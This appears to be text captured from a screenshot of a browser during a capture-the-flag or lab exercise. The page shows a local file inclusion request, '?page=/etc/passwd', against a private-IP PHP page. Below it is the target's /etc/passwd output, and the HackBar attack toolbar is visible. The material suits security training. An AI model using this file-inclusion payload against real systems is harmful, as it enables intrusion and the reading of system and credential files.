 不安全 http://192.168.112.96/n3gr4/m414nj3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:
sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/v
sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nol
p4l4nc4:x:1000:1000:p4l4nc4,,,:/home/p4l4nc4:/bin/bash
中A
查看器 控制台 调试器 网络 样式编辑器 内存 存储 HackBar HackBar AdBlock Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.112.96/n3gr4/m414nj3.php?page=/etc/passwd